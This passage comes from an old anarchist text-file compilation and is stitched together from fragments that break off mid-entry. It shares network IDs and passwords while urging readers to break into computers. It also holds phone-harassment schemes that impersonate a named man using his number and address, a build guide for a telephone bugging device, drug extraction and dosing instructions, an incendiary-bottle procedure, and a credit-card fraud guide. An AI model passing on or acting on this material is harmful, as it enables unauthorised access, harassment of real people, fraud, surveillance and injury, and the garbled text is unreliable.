0425130000215 :Something like ITT Dialcom, but this one is in Israel ! ID HELP with password HELP works fine with security level 3
0310600584401 :Is the Washington Post News Service via Tymnet (Yes, Tymnet is connected to Telenet, too !) ID and Password is: PETER
You can read the news of the next day!

The prefixes are as follows:
02624 is Datex-P in Germany
02342 is PSS in England
03110 is Telenet in USA
03106 is Tymnet in USA
02405 is Telepak in Sweden
04251 is Isranet in Israel
02080 is Transpac in France
02284 is Telepac in Switzerland
02724 is Eirpac in Ireland
02704 is Luxpac in Luxembourg
05252 is Telepac in Singapore
04408 is Venus-P in Japan
...and so on...
Some of the countries have more than one packet-switching-network (USA has 11, Canada has 3, etc).

OK. That should be enough for the moment. As you see most of the passwords are very simple. This is because they must not have any fear of hackers. Only a few German hackers use these networks. Most of the computers are absolutely easy to hack !!! So, try to find out some Telenet-ID's and leave them here. If you need more numbers, leave e-mail. I'm calling from Germany via the German Datex-P network, which is similar to Telenet. We have a lot of those NUI's for the German network, but none for a special Tymnet-outdial-computer in USA, which connects me to any phone number.

Call 026245621040000 and type ID INF300 with password DATACOM to get more Informations on packet-switching-networks! The new password for the Washington Post is KING !!!!

## 154.Fucking with the Operator by The Jolly Roger

Ever get an operator who gave you a hard time, and you didn't know what to do? Well if the operator hears you use a little Bell jargon, she might wise up. Here is a little diagram (excuse the artwork) of the structure of operators

```
/--------\    /------\    /-----\
!Operator!-- > ! S.A. ! --->! BOS !
\--------/    \------/    \-----/
   !
   !
   V
/-------------\
! Group Chief !
\-------------/
```

Now most of the operators are not bugged, so they can curse at you, if they do ask INSTANTLY for the "S.A." or the Service Assistant. The operator does not report to her (95% of them are hers) but they will solve most of your problems. She MUST give you her name as she connects & all of these calls are bugged. If the SA gives you a rough time get her BOS (Business Office Supervisor) on the line. S/He will almost always back her girls up, but sometimes the SA will get tarred and feathered. The operator reports to the Group Chief, and S/He will solve 100% of your problems, but the chances of getting S/He on the line are nill.

If a lineman (the guy who works out on the poles) or an installation man gives you the works ask to speak to the Installation Foreman, that works wonders.Here is some other bell jargon, that might come in handy if you are having trouble with the line. Or they can be used to lie your way out of situations....

An Erling is a line busy for 1 hour, used mostly in traffic studies A Permanent Signal is that terrible howling you get if you disconnect, but don't hang up.

Everyone knows what a busy signal is, but some idiots think that is the *Actual* ringing of the phone, when it just is a tone "beeps" when the phone is ringing, wouldn't bet on this though, it can (and does) get out of sync.

When you get a busy signal that is 2 times as fast as the normal one, the person you are trying to reach isn't really on the phone, (he might be), it is actually the signal that a trunk line somewhere is busy and they haven't or can't reroute your call. Sometimes you will get a Recording, or if you get nothing at all (Left High & Dry in fone terms) all the recordings are being used and the system is really overused, will probably go down in a little while. This happened when Kennedy was shot, the system just couldn't handle the calls. By the way this is called the "reorder signal" and the trunk line is "blocked".

One more thing, if an overseas call isn't completed and doesn't generate any money for AT&T, is called an "Air & Water Call".

## 155.Phrack Magazine - Vol. 1, Issue 1 by The Iron Soldier

"Vengeance is mine", says the Phreak.

*METHOD 1-PHONE LINE PHUN*

Call up the business office. It should be listed at the front of the white pages. Say you wanted to disconnect Scott Korman's line. DIAL 800-xxx-xxxx.

"Hello, this is Mr. Korman, I'm moving to California and would like to have my phone service disconnected. I'm at the airport now. I'm calling from a payphone, my number is [414] 445 5005. You can send my final bill to: (somewhere in California). Thank you."

*METHOD 2-PHONE BOOKS*

Call up the business office from a pay phone. Say :

"Hello, I'd like to order a Phone Book for Upper Volta (or any out-of-the way area with Direct Dialing). This is Scott Korman, ship to 3119 N. 44th St. Milwaukee, WI 53216. Yes, I under stand it will cost $xx($25-$75!!). Thank you."

*METHOD 3-PHONE CALLS*

Call up a PBX, enter the code and get an outside line. Then dial 0+ the number desired to call. You will hear a bonk and then an operator. Say, "I'd like to charge this to my home phone at 414-445-5005. Thank you." A friend and I did this to a loser, I called him at 1:00 AM and we left the fone off the hook all night. I calculated that it cost him $168.

*METHOD 4-MISC. SERVICES*

Call up the business office once again from a payfone. Say you'd like call waiting, forwarding, 3 way, etc. Once again you are the famed loser Scott Korman. He pays-you laugh. You don't know how funny it was talking to him, and wondering what those clicks he kept hearing were.

*METHOD 5-CHANGED & UNPUB*

Do the same as in #4, but say you'd like to change and unlist your (Scott's) number. Anyone calling him will get:

"BEW BEW BEEP. The number you have reached, 445-5005, has been changed to a non-published number. No further....."

*METHOD 6-FORWARDING*

This required an accomplice or two or three. Around Christmas time, go to Toys 'R' Us. Get everyone at the customer service or manager's desk away ("Hey, could you help me"). Then you get on their phone and dial (usually dial 9 first) and the business office again. This time, say you are from Toys 'R' Us, and you'd like to add call forwarding to 445-5005. Scott will get 100-600 calls a day!!!

*METHOD 7-RUSSIAN CALLER*

Call a payphone at 10:00 PM. Say to the operator that you'd like to book a call to Russia. Say you are calling from a payphone, and your number is that of the loser to fry (e.g. 445-5005). She will say that she'll have to call ya back in 5 hours, and you OK that. Meanwhile the loser (e.g.) Scott, will get a call at 3:00 AM from an operator saying that the call he booked to Russia is ready.**156.International Country Code Listing by The Jolly Roger**

*UNITED KINGDOM/IRELAND

-----------------------------------
IRELAND.........................353
UNITED KINGDOM..................44

*EUROPE

-----------------------------------
ANDORRA..........................33
AUSTRIA..........................43
BELGIUM..........................32
CYPRUS..........................357
CZECHOLSLOVAKIA..................42
DENMARK..........................45
FINLAND.........................358
FRANCE...........................33
GERMAN DEMOCRATIC REPUBLIC.......37
GERMANY, FEDERAL REPUBLIC OF.....49
GIBRALTAR.......................350
GREECE...........................30
HUNGARY..........................36
ICELAND.........................354
ITALY............................39
LIECHTENSTEIN....................41
LUXEMBOURG......................352
MONACO...........................33
NETHERLANDS......................31
NORWAY...........................47
POLAND...........................48
PORTUGAL........................351
ROMANIA..........................40
SAN MARINO.......................39
SPAIN............................34
SWEDEN...........................46
SWITZERLAND......................41
TURKEY...........................90
VATICAN CITY.....................39
YUGOSLAVIA.......................38

*CENTRAL AMERICA

-----------------------------------
BELIZE.........................«01
COSTA RICA.....................«06
EL SALVADOR....................«03
GUATEMALA......................«02
HONDURAS.......................«04
NICARAGUA......................«05
PANAMA.........................«07

*AFRICA

-----------------------------------
ALGERIA.........................213
CAMEROON........................237
EGYPT............................20
ETHIOPIA........................251
GABON...........................241
IVORY COAST.....................225
KENYA...........................254
LESOTHO.........................266
LIBERIA.........................231
LIBYA...........................218
MALAWI..........................265
MOROCCO.........................212
NAMIBIA.........................264NIGERIA.........................234
SENEGAL.........................221
SOUTH AFRICA....................27
SWAZILAND.......................268
TANZANIA........................255
TUNISIA.........................216
UGANDA..........................256
ZAMBIA..........................260
ZIMBABWE........................263

*PACIFIC

------------------------------------
AMERICAN SAMOA..................684
AUSTRALIA.......................61
BRUNEI..........................673
FIJI............................679
FRENCH POLYNESIA...............689
GUAM............................671
HONG KONG.......................852
INDONESIA.......................62
JAPAN...........................81
KOREA, REPUBLIC OF..............82
MALAYSIA........................60
NEW CALEDONIA...................687
NEW ZEALAND.....................64
PAPUA NEW GUINEA................675
PHILIPPINES.....................63
SAIPAN..........................670
SINGAPORE.......................65
TAIWAN..........................886
THAILAND........................66

*INDIAN OCEAN

------------------------------------
PAKISTAN........................92
SRI LANKA.......................94

*SOUTH AMERICA

------------------------------------
ARGENTINA.......................«4
BOLIVIA.........................«91
BRAZIL..........................«5
CHILE...........................«6
COLOMBIA........................«7
ECUADOR.........................«93
GUYANA..........................«92
PARAGUAY........................«95
PERU............................«1
SURINAM.........................«97
URUGUAY.........................«98
VENEZUELA.......................«8

*NEAR EAST

------------------------------------
BAHRAIN.........................973
IRAN............................98
IRAQ............................964
ISRAEL..........................972
JORDAN..........................962
KUWAIT..........................965
OMAN............................968
QATAR...........................974
SAUDI ARABIA....................966
UNITED ARAB EMIRATES............971
YEMEN ARAB REPUBLIC.............967*CARIBBEAN/ATLANTIC

------------------------------------

FRENCH ANTILLES...............«96
GUANTANAMO BAY (US NAVY BASE)...«3
HAITI..........................«09
NETHERLANDS ANTILLES..........«99
ST. PIERRE AND MIQUELON........«08

*INDIA

------------------------------------

INDIA............................91

*CANADA

------------------------------------

TO CALL CANADA, DIAL 1 + AREA CODE + LOCAL NUMBER.

*MEXICO

------------------------------------

TO CALL MEXICO, DIAL 011 + 52 + CITY CODE+ LOCAL NUMBER.

To dial international calls:

International Access Code + Country code + Routing code

Example :

To call Frankfurt, Germany, you would do the following:

011 + 49 + 611 + (# wanted) + # sign(octothrope)

The # sign at the end is to tell Bell that you are done entering in all the needed info.

## 157.The Infinity Transmitter: by <<<Ghost Wind>>>

FROM THE BOOK BUILD YOUR OWN
LASER, PHASER, ION RAY GUN & OTHER WORKING SPACE-AGE PROJECTS
BY ROBERT IANNINI (TAB BOOKS INC.)

Description: Briefly, the Infinity Transmitter is a device which activates a microphone via a phone call. It is plugged into the phone line, and when the phone rings, it will immediately intercept the ring and broadcast into the phone any sound that is in the room. This device was originally made by Information Unlimited, and had a touch tone decoder to prevent all who did not know the code from being able to use the phone in its normal way. This version, however, will activate the microphone for anyone who calls while it is in operation.

NOTE: It is illegal to use this device to try to bug someone. It is also pretty stupid because they are fairly noticeable.

Parts List:
Pretend that uF means micro Farad, cap = capacitor

| Part | # | Description |
|---|---|---|
| R1,4,8 | 3 | 390 k ¬ watt resistor |
| R2 | 1 | 5.6 M ¬ watt resistor |
| R3,5,6 | 3 | 6.8 k ¬ watt resistor |
| R7/S1 | 1 | 5 k pot/switch |
| R9,16 | 2 | 100 k ¬ watt resistor |
| R10 | 1 | 2.2 k ¬ watt resistor |
| R13,18 | 2 | 1 k ¬ watt resistor |
| R14 | 1 | 470 ohm ¬ watt resistor |
| R15 | 1 | 10 k ¬ watt resistor |
| R17 | 1 | 1 M ¬ watt resistor |
| C1 | 1 | .05 uF/25 V disc cap |
| C2,3,5,6,7 | 5 | 1 uF 50 V electrolytic cap or tant (preferably non-polarized) |
| C4,11,12 | 3 | .01 uF/50 V disc cap |```
C8,10      2     100 uF @ 25 V electrolytic cap
C9         1     5 uF @ 150 V electrolytic cap
C13        1     10 uF @ 25 V electrolytic cap
TM1        1     555 timer dip
A1         1     CA3018 amp array in can
Q1,2       2     PN2222 npn sil transistor
Q3         1     D4OD5 npn pwr tab transistor
D1,2       2     50 V 1 amp react. 1N4002
T1         1     1« k/500 matching transformer
M1         1     large crystal microphone
J1         1     Phono jack optional for sense output
WR3       (24")  #24 red and black hook up wire
WR4       (24")  #24 black hook up wire
CL3,4      2     Alligator clips
CL1,2      2     6" battery snap clips
PB1        1     1 3/4x4 «x.1 perfboard
CA1        1     5 ¬x3x2 1/8 grey enclosure fab
WR15      (12")  #24 buss wire
KN1        1     small plastic knob
BU1        1     small clamp bushing
B1,2       2     9 volt transistor battery or 9V ni-cad
```

Circuit Operation: Not being the most technical guy in the world, and not being very good at electronics (yet), I'm just repeating what Mr. Iannini's said about the circuit operation. The Transmitter consists of a high grain amplifier fed into the telephone lines via transformer. The circuit is initiated by the action of a voltage transient pulse occurring across the phone line at the instant the telephone circuit is made (the ring, in other words). This transient immediately triggers a timer whose output pin 3 goes positive, turning on transistors Q2 and Q3. Timer TM1 now remains in this state for a period depending on the values of R17 and C13 (usually about 10 seconds for the values shown). When Q3 is turned on by the timer, a simulated "off hook" condition is created by the switching action of Q3 connecting the 500 ohm winding of the transformer directly across the phone lines. Simultaneously, Q2 clamps the ground of A1, amplifier, and Q1, output transistor, to the negative return of B1, B2, therefore enabling this amplifier section. Note that B2 is always required by supplying quiescent power to TM1 during normal conditions. System is off/on controlled by S1 (switch). A crystal mike picks up the sounds that are fed to the first two transistors of the A1 array connected as an emitter follower driving the remaining two transistors as cascaded common emitters. Output of the array now drives Q1 capacitively coupled to the 1500 ohm winding of T1. R7 controls the pick up sensitivity of the system. Diode D1 is forward biased at the instant of connection and essentially applies a negative pulse at pin 2 of TM1, initiating the cycle. D2 clamps any high positive pulses. C9 dc-isolates and desensitizes the circuit. The system described should operate when any incoming call is made without ringing the phone.

Schematic Diagram: Because this is text, this doesn't look too hot. Please use a little imagination! I will hopefully get a graphics drawing of this out as soon as I can on a Fontrix graffile.

To be able to see what everything is, this character: | should appear as a horizontal bar. I did this on a ][e using a ][e 80 column card, so I'm sorry if it looks kinda weird to you.

```
Symbols:
 resistor: -/\/\/-          switch: _/ _
 battery:  -|!|!-           capacitor (electrolytic): -|(-
 capacitor (disc): -||-                   _   _
 transistor:(c)  > (e)       Transformer: )||(
            \_/                          )||(
             |(b)                       _)||(_
 diode: |<
 chip: ._____.
       !_____! (chips are easy to recognize!)

 Dots imply a connection between wires. NO DOT, NO CONNECTION.
i.e..:  _!_ means a connection while _|_ means no connection.
---------------------------------------------------------------------------¼

.________________________to GREEN wire phone line
|
| .______________________to RED wire phone line
| |
| |    ._________(M1)_____________.
| |    |                          |
| |    |         R1               |
| |    !__________/\/\/____________!
``````
| |    |                    _!_ C1
| |    |this wire is the amp     ___
| |    |<=ground             |               R2
| |    |                     !_________________/\/\/____________.
| |    |               .________!________.                      |
| |    !_____________________!4    9    11!___________________________!
| |    |               |         |              |
| |    !_____________________!7         12.___________________________!
| |    |               |   A1    |          R3          |
| |    !_____________________!10      ____*8!_______.____/\/\/___________!
| |    |               |     /    |    |                 |
| |    |   C4          |    /     |     \               |2ma
| |    !____||______.     |    /      |    /R4            B1 +
| |    |   ||     |    |   /       |     \              |
| |    |   R7   | C2 |   /        |     /              |
| |    !____/\/\/___!__)|__!8*_/         |     |             S1  |
| |    |   ^           |          6!_______!        neg<__/.__!
| |    |   |    C3     |           |     | C5     return    |
| |    |   !_____|(___.__!3           |     '-|(-|            |
| |    |            |  |     5    1!___________!             |
| |    |            \  !_______._______!          |             B2|
| |    !________.    R8 /        |               |             +
| |         |     \        |             |    R6     |3ma
| |         |     !__________!____________________|_____/\/\/______!
| |         |   R5         |              |            |
| |         !__/\/\/__________|_____________________!             |
| |         |              |                          |
| |         |              |                          |
| |         |          C6 |                          |
| |         |          |-)|-'         R9              |
| |         |          !_________________/\/\/_______.          |
| |         |          |                     |        |
| |         |    Q1 _!_                    |   R10     |
| |         !_____________/ \_____________________________!__/\/\/_____!
| |         |                              |          |
| |         |                              |          |
| |         |        C8                    |          |
| |         !__________)|_________________________________|____________!
| |         !                              |          |
| |        /                               |          |
| |     -----|                             |          |
| |     |    \                             |          |
| |     |    >                             |          |
| |     |    |                             |          |
| |     |    |                             |          |
| |     |    !_____________.                |          |
| |     |              |                   |          |
| |     !___________.        |               |          |
| |             |       |                  |          |
| !________.        |       |              .______!          |
|       |       |       |              |              |
|       |       |       |              |              |
|       |       |       |              | C7           |
|       |       |       |              '-|(-|         |
|       |__________|__________!_______.T1._________________|           |
|                  |       |  1500 )||( 500                   |
|                  |       |  ohm )||( ohm                    |
|                  |       !______.)||(.__.                   |
|                  |       |          |                       |
|                  |       |          |                       |
|                  |       |          >                       |
|                  |       |         |/                       |
|                  |       |     +----|   Q3                  |
|                  |       |     |    |\                      |
!_______________________|__________|_______|______!__. D1   C9            |
                  |       |     |       '-|<---|(------|        |
``````
    ._______________!        |      |                      |        |
    |                |       |                      |        |
    |      ._________________!      |                      |        |
    |      |                 |                      |        |
    \      |      ._________________!          C11       |        |
    /      |      |                 .____||_____________!        |
R13 \      |      |                   |  ||          |        |
    /      |      |                 |              |        |
    \      !___.___|___________________________!              |        |
    |      |  |  |                   |    R16      |   R15  |
    |      v  |  |                   !____/VV\__________!____/VV_!
    |    neg  |  |                    |    D2        |        |
    |   return |  |                   !______|<___________!        |
    |    B1,B2 |  \                      |              |        |
    |         |  /                   |    .______________!_.       |
    |         |  \R14                 |C12 |   TM1     2 |       |
    |         |  /                   !_||_!5          4!________!
    |         |  \                   | || |            |        |
    |         |  |                   !____!1          8!________!
    |         |  |                   |    |     7 6  3  |        |
    |         |  |                   |    !______._.______._!      |
    |         |  |                   |         | |    |        |
    |         |  |                   |   C13   | |    |  R17   |
    |         |  |                   !___)|______!_!_____|___/VV__!
    |         |  |                   |              |        |
    !______________|___!_______________________________|____________________!        |
              |  |                   |              |
              |  \                   |         C10           |
              |  /R18                !___________)|_________________!
              |  \
              |  /
              |  |
              !___O J1
               sense output
```

Construction notes: Because the damned book just gave a picture instead of step by step instructions, and I'll try to give you as much help as possible. Note that all the parts that you will be using are clearly labeled in the schematic. The perfboard, knobs, 'gator clips, etc are optional. I do strongly suggest that you do use the board!!! It will make wiring the components up much much easier than if you don't use it. The knob you can use to control the pot (R7). R7 is used to tune the IT so that is sounds Ok over the phone. (You get to determine what sounds good) By changing the value of C13, you can change the amount of time that the circuit will stay open (it cannot detect a hang up, so it works on a timer.) A value of 100 micro Farads will increase the time by about 10 times. The switch (S1) determines whether or not the unit is operational. Closed is on. Open is off. The negative return is the negative terminals of the battery!! The batteries will look something like this when hooked up:

```
<-v______.   .________.    .______.   ._____->
     |  |      |   |      |  |
   __!___!__    |   |   __!___!__
   | +   - |   !_/_!   | +   - |
   |       |  switch ^  |       |
   | 9volts|        |  | 9volts|
   !________! neg return  !________!
```

To hook this up to the phone line, there are three ways, depending upon what type of jack you have. If it is the old type (non modular) then you can just open up the wall plate and connect the wires from the transmitter directly to the terminals of the phone.

If you have a modular jack with four prongs, attach the red to the negative prong (don't ask me which is which! I don't have that type of jack... I've only seen them in stores), and the green to the positive prong, and plug in. Try not to shock yourself...

If you have the clip-in type jack, get double male extension cord (one with a clip on each end), and chop off one clip. Get a sharp knife and splice off the gray protective material. You should see four wires, including one green and one red. You attach the appropriate wires from the IT to these two, and plug the other end into the wall.

Getting the IT to work: If you happen to have a problem, you should attempt to do the following (these are common sense rules!!) Make sure that you have the polarity of all the capacitors right (if you used polarized capacitors, that is). Make sure that all the soldering is done well and has not short circuited something accidentally (like if you have a glob touching two wires which should not be touching.) Check for other shortcircuits. Check to see if the battery is in right. Check to make sure the switch is closed. If it still doesn't work, drop me a line on one of the Maryland or Virginia BBSs and I'll try to help you out.

The sense output: Somehow or other, it is possible to hook something else up to this and activate it by phone (like an alarm, flashing lights, etc.)

## 158.LSD by The Jolly Roger

I think, of all the drugs on the black market today, LSD is the strangest. It is the most recent major drug to come to life in the psychedelic subculture. (Blah blah blah... let's get to the good stuff: How to make it in your kitchen!!)

1. Grind up 150 grams of Morning Glory seeds or baby Hawaiian wood rose seeds.
2. In 130 cc. of petroleum ether, soak the seeds for two days.
3. Filter the solution through a tight screen.
4. Throw away the liquid, and allow the seed mush to dry.
5. For two days allow the mush to soak in 110 cc. of wood alcohol.
6. Filter the solution again, saving the liquid and labeling it "1."
7. Resoak the mush in 110 cc. of wood alcohol for two days.
8. Filter and throw away the mush.
9. Add the liquid from the second soak to the solution labeled "1."
10. Pour the liquid into a cookie tray and allow it to evaporate.
11. When all of the liquid has evaporated, a yellow gum remains. This should be scraped up and put into capsules.

- 30 grams of Morning Glory seeds = 1 trip
- 15 Hawaiian wood rose seeds = 1 trip

Many companies, such as Northop-King have been coating their seeds with a toxic chemical, which is poison. Order seeds from a wholesaler, as it is much safer and cheaper. Hawaiian wood rose seeds can be ordered directly from:

Chong's Nursery and Flowers
P.O. Box 2154
Honolulu, Hawaii

*LSD DOSAGES*

The basic dosages of acid vary according to what kind of acid is available and what medium of ingestion is used. Chemically, the potency of LSD-25 is measured in micrograms, or mics. If you're chemically minded or making your own acid, then computing the number of micrograms is very important. Usually between 500 and 800 mics is plenty for an 8 hour trip, depending on the quality of the acid, of course. I have heard of people taking as much as 1,500-2,000 mics. This is not only extremely dangerous, it is extremely wasteful.

LSD comes packaged in many different forms. The most common are listed below:

1. The brown spot, or a piece of paper with a dried drop of LSD on it, is always around. Usually one spot equals one trip.
2. Capsuled acid is very tricky, as the cap can be almost any color, size, or potency. Always ask what the acid is cut with, as a lot of acid is cut with either speed or strychnine. Also note dosage.
3. Small white or colored tablets have been known to contain acid, but, as with capsuled acid, it's impossible to tell potency, without asking.

## 159.Bananas by The Jolly Roger

Believe it or not, bananas do contain a small quantity of _Musa Sapientum bananadine_, which is a mild, short-lasting psychedelic. There are much easier ways of getting high, but the great advantage to this method is that bananas are legal.

1. Obtain 15 lbs. of ripe yellow bananas.
2. Peel all 15 lbs. and eat the fruit. Save the peels.
3. With a sharp knife, scrape off the insides of the peels and save the scraped material.
4. Put all of the scraped material in a large pot and add water. Boil for three to four hours until it has attained a solid paste consistency.
5. Spread this paste on cookie sheets, and dry in an over for about 20 minutes to a half hour. This will result in a fine black powder. Makes about one pound of bananadine powder. Usually one will feel the effects of bananadine after smoking three or four cigarettes.

***Table of Weights***

| Pounds | Ounces | Grams | Kilos |
|---|---|---|---|
| 1 | 16 | 453.6 | 0.4536 |
| 0.0625 | 1 | 28.35 | 0.0283 |
| 0.0022 | 0.0352 | 1 | 0.001 |2.205 35.27 1,000 1

## 160.Yummy Marihuana Recipes by The Jolly Roger

*Acapulco Green*

- 3 ripe avocados
- « cup chopped onions
- 2 teaspoons chili powder
- 3 tablespoons wine vinegar
- « cup chopped marihuana (grass)

Mix the vinegar, grass, and chili powder together and let the mixture stand for one hour. Then add avocados and onions and mash it all together. It can be served with tacos or as a dip.

*Pot Soup*

- 1 can condensed beef broth
- 3 tablespoons grass
- 3 tablespoons lemon juice
- « can w ater
- 3 tablespoons chopped watercress

Combine all ingredients in a saucepan and bring to a boil over medium heat. Place in a refrigerator for two to three hours, reheat, and serve.

*Pork and Beans and Pot*

- 1 large can (1 lb. 13 oz.) pork and beans
- « cup grass
- 4 slices bacon
- « cup light molasses
- « teaspoon hickory salt
- 3 pineapple rings

Mix together in a casserole, cover top with pineapple and bacon, bake at 350øfor about 45 minutes. Serves about six.

*The Meat Ball*

- 1 lb. hamburger
- ¬ cup chopped onions
- 1 can cream of mushroom soup
- ¬ cup bread crumbs
- 3 tablespoons grass
- 3 tablespoons India relish

Mix it all up and shape into meat balls. Brown in frying pan and drain. Place in a casserole with soup and « cup water, cover and cook over low heat for about 30 minutes. Feeds about four people.

*Spaghetti Sauce*

- 1 can (6 oz.) tomato paste
- 2 tablespoons olive oil
- « cup chopped onions
- « cup chopped grass
- 1 pinch pepper
- 1 can (6 oz.) water
- « clove minced garlic
- 1 bay leaf
- 1 pinch thyme
- « teaspoon salt

Mix in large pot, cover and simmer with frequent stirring for two hours. Serve over spaghetti.

*Pot Loaf*

- 1 packet onion soup mix
- 1 (16 oz.) can whole peeled tomatoes
- « cup chopped grass- 2 lbs. ground beef or chicken or turkey
- 1 egg
- 4 slices bread, crumbled

Mix all ingredients and shape into a loaf. Bake for one hour in 400ø oven. Serves about six.

*Chili Bean Pot*

- 2 lbs. pinto beans
- 1 lb. bacon, cut into two-inch sections
- 2 cups red wine
- 4 tablespoons chili powder
- « clove garlic
- 1 cup chopped grass
- « cup mushrooms

Soak beans overnight in water. In a large pot pour boiling water over beans and simmer for at least an hour, adding more water to keep beans covered. Now add all other ingredients and continue to simmer for another three hours. Salt to taste. Serves about ten.

*Bird Stuffing*

- 5 cups rye bread crumbs
- 2 tablespoons poultry seasoning
- « cup each of raisins and almonds
- « cup celery
- 1/3 cup chopped onions
- 3 tablespoons melted butter
- « cup chopped grass
- 2 tablespoons red wine

Mix it all together, and then stuff it in.

*Apple Pot*

- 4 apples (cored)
- « cup brown sugar
- ¬ cup water
- 4 cherries
- 1/3 cup chopped grass
- 2 tablespoons cinnamon

Powder the grass in a blender, then mix grass with sugar and water. Stuff cores with this paste. Sprinkle apples with cinnamon, and top with a cherry. Bake for 25 minutes at 350ø

*Pot Brownies*

- « cup flour
- 3 tablespoons shortening
- 2 tablespoons honey
- 1 egg (beaten)
- 1 tablespoon water
- « cup grass
- pinch of salt
- ¬ teaspoon baking powder
- « cup sugar
- 2 tablespoons corn syrup
- 1 square melted chocolate
- 1 teaspoon vanilla
- « cup chopped nuts

Sift flour, baking powder, and salt together. Mix shortening, sugar, honey, syrup, and egg. Then blend in chocolate and other ingredients, and mix well. Spread in an 8-inch pan and bake for 20 minutes at 350ø

Banana Bread

- « cup shortening
- 2 eggs- 1 teaspoon lemon juice
- 3 teaspoons baking powder
- 1 cup sugar
- 1 cup mashed bananas
- 2 cups sifted flour
- « cup chopped grass
- « teaspoon salt
- 1 cup chopped nuts

Mix the shortening and sugar, beat eggs, and add to mixture. Separately mix bananas with lemon juice and add to the first mixture. Sift flour, salt, and baking powder together, then mix all ingredients together. Bake for 1 ¬ hours at 375ø

*Sesame Seed Cookies*

- 3 oz. ground roast sesame seeds
- 3 tablespoons ground almonds
- ¬ teaspoon nutmeg
- ¬ cup honey
- « teaspoon ground ginger
- ¬ teaspoon cinnamon
- ¬ oz. grass

Toast the grass until slightly brown and then crush it in a mortar. Mix crushed grass with all other ingredients, in a skillet. Place skillet over low flame and add 1 tablespoon of salt butter. Allow it to cook. When cool, roll mixture into little balls and dip them into the sesame seeds.

If you happen to be in the country at a place where pot is being grown, here's one of the greatest recipes you can try. Pick a medium-sized leaf off of the marihuana plant and dip it into a cup of drawn butter, add salt, and eat.

## 161.Peanuts by the Jolly Roger

Try this sometime when you are bored!

1.Take one pound of raw peanuts (not roasted!)
2.Shell them, saving the skins and discarding the shells.
3.Eat the nuts.
4.Grind up the skins and roll them into a cigarette, and smoke!

You'll have fun, believe me!

## 162.Chemical Fire Bottle by the Jolly Roger

This incendiary bottle is self-igniting on target impact.

***Materials Required***

| Material | How Used | Common Source |
|---|---|---|
| Sulphuric Acid | Storage Batteries | Motor Vehicles |
| | Material Processing | Industrial Plants |
| Gasoline | Motor Fuel | Gas Station |
| | | Motor Vehicles |
| Potassium Chlorate | Medicine | Drug Stores |
| Sugar | Sweetening Foods | Food Store |

- Glass bottle with stopper (roughly 1 quart size)
- Small Bottle or jar with lid.
- Rag or absorbent paper (paper towels, newspaper)
- String or rubber bands

Procedure:

1.Sulphuric Acid MUST be concentrated. If battery acid or other dilute acid is used, concentrate it by boiling until dense white fumes are given off. Container used to boil should be of enamel-ware or oven glass.

CAUTION: Sulphuric Acid will burn skin and destroy clothing. If any is spilled, wash it away with a large quantity of water. Fumes are also VERY dangerous and should not be inhaled.*Credit Card Numbers*

The card number, expiry date, start date (if possible), full name (including middle initial), phone number and full address with postcode are ideal. If you can only get the sirname, and no postcode, you shouldn't have any real hassle. Just say you moved recently to your new address. Phone number is handy, if it just rings and rings but if it doesn't, then make sure it's ex-directory. You CANNOT get away with giving them a bullshit phone number. Some fussy companies want phone numbers just to cross-check on CARDNET but generally it's not needed. To recap, here's a quick check-list:

1.Card number and expiry date.
2.Name and address of card holder.
3.First name/initials (OPTIONAL)
4.Start date (OPTIONAL)
5.Postcode (OPTIONAL)
6.Phone number (OPTIONAL)

If you have all 6, then you shouldn't have any hassle. Start date is the rarest item you could be asked for, postcode and initials being more common. If you are missing 3-6 then you need one helluva smooth- talking bastard on the phone line!!!!

*The Ordering*

Not everyone can order $1000's of stuff - it's not easy. You have to be cool, smooth and have some good answers to their questions. I advise that you only order up to $500 worth of stuff in one go, but if you have details 1-6 and the phone number will NOT be answered from 9 to 5.30 P.M. then go up to $1000 (make sure it's a GOLD card!). When getting ready to order make sure you have at least 3 times the amount of suppliers you need e.g. if you want to card 5 hard-drives, make sure you have 15 suppliers. A lot of the time, they are either out stock, can't do next day delivery or won't deliver to a different address. Quick check list of what you must ask before handing over number:

1.Next day delivery, OK?
2.Ordered to different address to card, OK?
3.Do you have item in stock (pretty obvious, eh?)

Make sure you ask ALL of these questions before handing over your precious number.

*Excuses*

Usual excuses for a different address are that it's a present or you're on business here for the next 5 weeks etc. Any old bullshit why it won't go to the proper address.

*WARNING! Invoices! WARNING!*

Invoices are sometimes sent out with the actual parcel but they are also sent out to the card owners (why do you think they need the address for?) so using a safehouse for more than 2 days is risky. A 1 day shot is safe, if they catch on then they'll stop the goods before getting a search warrant.

*Credit Limits*

Limits on cards reach from $500 to $4000 on Gold cards. Your average card will be about $1000-$1500. It takes a while to build up a good credit rating in order to have large limits so don't think every card will hold 12 IBM 386's! Visa and Access are always used - American Express etc. are USELESS.

- Access = Eurocard, Mastercard (begins with 5)
- Visa = (begins with 4, 16 digit is a Gold)

A general rule is, always confirm an order to make sure credit is cleared. As the month goes on, credit is used up - the bad times are from 27th - 3rd which is when all the bills come in. Best time to card is around 11th or 12th, when the poor guy has paid off his last bill so you can run up a new one (he, he, he!).

*Ideal items to card*

The best stuff is always computer hard-ware as it's next-day. Amigas, ST's, PC's - anything really. Blank discs are a waste of time, they're too heavy. External drives, monitors - good stuff basically. Don't order any shit like VCR's, Hi-Fi, video-cameras, music keyboards, computer software, jewerely or anything under $300. You'll find the listed items are difficult to get next day delivery and usually won't deliver to a different address - bastards, eh? You're wasting your time with little items under $300, try to keep deliveries under 10 a day.

*The drop - Two ways of doing the drop*

1.Sign for all the gear (make sure you're there between 9.00 and 5.30 P.M.)
2.Don't turn up till around 6.30 P.M. and collect all the cards that the delivery man has left. These usually say 'you were out at XX time so could you please arrange new time for delivery or pick up from our depot'. In that case, piss off to the depot and get all the gear (need a big car!).9.Be tried for a crime only once.

10.Receive neither cruel nor unusual punishment if you are convicted of a crime and sentenced.

NOTE!!!: These rights are for after you are arrested, and do not include the reading of the rights, etc. If these rights are violated in ANY way, that may be cause for a mistrial, or even total release.

**169.How The Law Protects Juvenile Offenders by Exodus**

Juveniles accused of breaking the law are granted some special rights intended to protect the, because of their age. If a juvenile is charged with a crime punishable by a term in a reform school or juvenile detention facility, he is assured the right to:

1.Remain silent, and not incriminate himself/herself.

2.Be placed in quarters separate from adult offenders while being held in custody.

3.Be notified before a hearing of the charges against him.

4.Be released to his parents or guardians after signing a written promise to appear at his trial (unless the child is likely to run away and not come back to court unless he is dangerous or may himself be in danger if sent back home).

5.Be tried at proceedings that are closed to the public.

6.Have a record of the proceedings made, in case one is needed for a future appeal.

7.Be represented by a lawyer.

8.Have a lawyer appointed by the court if he cannot afford one.

9.Confront his accusers.

